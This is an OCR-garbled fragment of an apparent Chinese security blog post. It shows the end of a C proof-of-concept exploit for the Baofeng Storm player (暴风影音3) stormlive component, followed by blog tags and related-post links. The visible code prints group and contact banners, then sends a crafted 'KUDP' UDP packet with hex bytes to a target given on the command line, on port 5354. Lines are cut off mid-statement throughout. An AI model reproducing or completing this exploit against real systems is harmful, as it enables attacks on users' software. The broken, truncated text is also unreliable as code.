
printf("\n 暴风影音3 stormlive.e
printf("www.CISRG.cn \n");
printf("E-mail:
tutu@9.cn
\n");
printf("Copyright (c) 2007 .: 
sendudp(argv[1], argv[2], 5354
"KUDP\x01\x00\x55\x55\x55\x00\
, 14);
getchar();
return 0;
}
暴风影音
,
漏洞
Tags:
相关日志
XOOPS 2
动网论坛(D